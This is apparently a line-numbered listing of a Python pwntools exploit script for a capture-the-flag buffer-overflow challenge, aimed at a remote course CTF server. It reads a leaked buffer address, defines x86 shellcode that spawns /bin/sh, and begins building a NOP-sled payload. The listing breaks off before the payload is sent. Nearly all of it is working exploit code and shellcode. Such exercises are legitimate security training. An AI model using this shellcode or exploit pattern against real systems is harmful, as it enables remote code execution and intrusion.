 1 #!/usr/bin/python3
2 import sys
3
4 from pwn import *
5
6 LOCAL = False
7
8 if LOCAL:
9     p = process("./program")
10
11 else:
12     p = remote("ctf-fsi.fe.up.pt", 4001)
13
14
15 p.recvuntil(b'Your buffer is ')
16 buffer = p.recv(10)
17 buffer = int(buffer, 16)
18
19 # Replace the content with the actual shellcode
20 shellcode= (
21   #"\x90\x90\x90\x90\x90"
22   #"\x90\x90\x90\x90\x90"
23   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
24   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
25   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
26 ).encode('latin-1')
27
28 # Fill the content with NOP's
29 content = bytearray(0x90 for i in range(517))